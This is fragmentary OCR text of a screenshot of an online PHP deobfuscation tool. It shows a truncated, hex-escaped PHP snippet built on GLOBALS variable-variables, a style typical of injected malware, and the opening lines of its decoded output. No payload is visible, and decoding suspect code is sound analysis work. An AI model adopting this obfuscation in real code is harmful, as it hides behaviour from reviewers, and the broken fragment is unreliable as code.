
Un
PHP
Decode
Recent
API
Services
C
Find this useful? Enter your email to receive occ
Email
Address
PHP Decode
<?php ${"G\x4c\x4f\x42AL\x53"}["\x78g\x6f\x
Decoded Output
download
<?php
 ${
"GLOBALS"
}[
"xgogarnsuei"
]=
"sql"
;${
"GLOBALS